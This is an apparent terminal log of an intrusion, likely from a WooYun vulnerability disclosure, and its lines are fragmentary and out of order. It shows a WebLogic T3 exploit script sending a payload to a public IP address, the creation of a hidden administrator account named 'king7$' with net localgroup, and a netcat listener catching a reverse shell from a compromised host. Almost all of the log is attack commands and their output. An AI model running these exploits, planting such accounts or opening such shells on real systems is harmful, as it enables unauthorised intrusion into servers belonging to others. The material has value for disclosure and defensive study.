 D:\bea\user_projects\domains\base_domain>net localgroup administrators king7$ /
dd
net localgroup administrators king7$ /add
命令成功完成。
D:\bea\user_projects\domains\base_domain>^C
C:\Documents and Settings\king7$\桌面>nc.exe -lvvp 10512
listening on [any] 10512 ...
222.168.33.116: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [115.28.176.15] from (UNKNOWN) [222.168.33.116] 50279: NO_DATA
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
D:\esensoft\user_projects\domains\zdsy_domain>
sending payload...
C:\Users\KING\Desktop\tool>weblogic.py 222.161.58.86 7002 111.bin
connecting to 222.161.58.86 port 7002
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
C:\Users\KING\Desktop\tool>
www.wooyun.org